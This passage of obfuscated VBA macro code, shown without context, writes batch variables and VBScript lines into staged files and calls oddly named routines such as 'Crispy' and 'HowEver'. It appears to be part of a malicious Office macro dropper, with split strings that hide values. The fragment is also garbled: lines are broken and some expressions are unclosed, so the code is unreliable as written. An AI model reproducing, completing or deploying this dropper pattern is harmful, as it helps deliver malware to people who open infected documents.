
Print
 #DRT, 
"set nmsj="
 + Chr(34) + FL2 + Chr(34)
Print
 #DRT, 
"set exds="
 + Chr(34) + FFQ + Chr(34)
Print
 #DRT, XPT2
Close
 #DRT
     Module2.Crispy (1)
Open
 VBPTH 
For
Output
As
 #BFT
Print
 #BFT, 
"strRT = "
 + Chr(34) + SEXX + Chr(34)
Print
 #BFT, 
"statRT = "
 + Chr(34) + STAR1 + Chr(34
Print
 #BFT, 
""
 & 
"jfeu"
 & 
"ygq = "
 + Chr(34) & 
""
""
Print
 #BFT, 
"strTecation = "
 + Chr(34) + PH2 + Chr
Print
 #BFT, XPT3
Close
 #BFT
     BDDT.Crispy (1)
     NTH1 = Module3.HowEver(retVal, BAPTH)